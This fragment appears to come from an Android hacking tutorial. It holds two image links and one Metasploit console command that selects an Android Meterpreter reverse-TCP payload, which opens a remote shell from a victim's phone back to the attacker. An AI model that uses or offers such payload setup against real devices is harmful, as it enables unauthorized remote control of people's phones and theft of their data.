 Command: msf> set payload Android/meterpreter/reverse_tcp